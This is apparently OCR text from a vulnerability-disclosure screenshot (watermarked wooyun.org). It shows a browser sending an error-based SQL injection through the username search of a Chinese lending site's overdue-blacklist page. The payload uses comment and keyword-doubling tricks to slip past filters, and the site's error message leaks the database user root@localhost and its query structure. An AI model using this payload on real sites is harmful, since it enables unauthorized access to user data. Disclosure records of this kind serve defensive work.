 逾期的黑名单 - efox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
逾期的黑名单 - ...
/lates/index.html?username=123'/**/and
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http:// /lates/index.html?username=123%27/**/and/**/(seleselectct/**/1/**/from/**/(selselectect
/**/count(*),concat(0x7e,user(),0x7e,floor(rand(0)*2))x/**/from/**/information_schema.tables/**/group/**/by
/**/x)a)%23
Enable Post data Enable Referrer
首页 我要理财 我要借款 安全保障
逾期黑名单
用户名： 123'/**/and/**/(select/ 搜索
Duplicate entry '~root@localhost~1' for key 'group_key'执行SQL语句错误!select count(DISTINCT p1.user_
join `byzk_users` as p3 on p1.user_id=p3.user_id left join `byzk_approve_realname` as p5 on p1.user_id=p5.user_id left join `by
left join `byzk_rating_info` as p7 on p1.user_id=p7.user_id left join `byzk_rating_contact` as p9 on p1.user_id=p9.user_id left join
p1.user_id=p8.user_id where p1.repay_status=0 and p1.repay_time<=1446108312 and p3.`username`='123'/**/and/**/(select/
/**/count(*),concat(0x7e,user(),0x7e,floor(rand(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a)#'
www.wooyun.org